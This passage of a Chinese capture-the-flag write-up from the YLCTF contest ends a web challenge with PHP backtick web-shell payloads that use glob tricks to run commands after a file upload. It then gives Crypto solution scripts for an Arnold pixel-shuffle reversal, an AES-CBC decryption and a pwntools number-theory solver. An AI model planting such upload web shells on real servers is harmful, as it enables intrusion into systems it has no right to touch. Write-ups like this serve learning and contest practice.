执行move_uploaded_file函数后,会将文件移动到/uploads/123.php。
然后php标签绕过、反引号命令执行、命令执行绕过(同Round1的shxpl):
<?= $cmd=`/bin/[l]s` /?>
<?= $cmd=`/bin/[c]at /fla?` ?>
Crypto
ancat
图像像素点交换。直接改造一下加密脚本,存储所有交换的记录:
tmp = ''
for time in range(shuffle_times):for ori_x in range(h):for ori_y in range(w):new_x = (1*ori_x + b*ori_y)% Nnew_y = (a*ori_x + (a*b+1)*ori_y) % Ntmp += str(ori_x) + ' ' + str(ori_y) + ' ' + str(new_x) + ' ' + str(new_y) + '\n'arnold_image[new_x, new_y, :] = image[ori_x, ori_y, :]tmp += '==========\n'image = np.copy(arnold_image)
with open("output.txt", "w", encoding="utf-8") as file:file.write(tmp)
然后仿照加密脚本编写解密脚本,逆着交换一次即可:
import cv2
import numpy as np_ = open('output.txt').readlines()
table1 = _[0:344569]
table2 = _[344579+1:344569*2+1]
table3 = _[344569*2+2:344569*3+2]
table1 = reversed(table1)
table2 = reversed(table2)
table3 = reversed(table3)image = cv2.imread('en_flag.png')
arnold_image = np.zeros(shape=image.shape)h, w = image.shape[0], image.shape[1]
N = hfor x in table3:x = x.replace('\n', '')cood = x.split(' ')x_raw, y_raw = int(cood[0]), int(cood[1])x_enc, y_enc = int(cood[2]), int(cood[3])arnold_image[x_raw, y_raw, :] = image[x_enc, y_enc, :]
image = np.copy(arnold_image)for x in table2:print('2')x = x.replace('\n', '')cood = x.split(' ')x_raw, y_raw = int(cood[0]), int(cood[1])x_enc, y_enc = int(cood[2]), int(cood[3])arnold_image[x_raw, y_raw, :] = image[x_enc, y_enc, :]
image = np.copy(arnold_image)for x in table1:print('1')x = x.replace('\n', '')cood = x.split(' ')x_raw, y_raw = int(cood[0]), int(cood[1])x_enc, y_enc = int(cood[2]), int(cood[3])arnold_image[x_raw, y_raw, :] = image[x_enc, y_enc, :]
image = np.copy(arnold_image)cv2.imwrite('flag.png', arnold_image, [int(cv2.IMWRITE_PNG_COMPRESSION), 0])
得到下图:
ezAES
填充key和iv后逆回去即可:
from Crypto.Cipher import AES
from Crypto.Util.Padding import *
import base64# 给定的密钥和 IV
key = b"YLCTF-CRYPTO\x00\x00\x00\x00"  # 密钥,确保长度为 16、24 或 32 字节
iv = b"YLCTF-IV" + b'\x00' * 8      # 初始化向量,必须是 16 字节
print(key,iv)# 给定的密文
ciphertext = b"\xed\x1d]\xe6p\xb7\xfa\x90/Gu\xf4\xe2\x96\x84\xef90\x92e\xb4\xf8]\"\xfc6\xf8\x8cS\xe9b\x19"# 创建 AES 解密器
aes = AES.new(key, 2, iv)# 解密并去除填充
padded_data = aes.decrypt(ciphertext)
decrypted_data = unpad(padded_data, AES.block_size)  # 去除填充
print("解密后的数据:", decrypted_data.decode())
获得keysauikoydasuicxs,输入得到flag:YLCTF{9cb0eb63-5a35-4d5a-8ac1-2449aa768f19}。
rand
根据源码等式成立分析,由费马小定理推导得知,只要找出x + y = p,g = x * y % p,且x,y,g均符合条件即可,发现x = 2,y = p - 2符合条件,因此脚本循环四十次接收后发送。
from pwn import *
context(os='linux', arch='amd64', log_level='debug')io = remote("challenge.yuanloo.com",32007)while True:x = 2y = 0g = 0io.recvuntil('The modulus p is: ')p = int(io.recvuntil('\n')[:-1])y = p - xg = (x * y) % pio.sendline(str(g))payload = str(x) + ',' + str(y)io.sendlineafter("as x and y:\n",payload)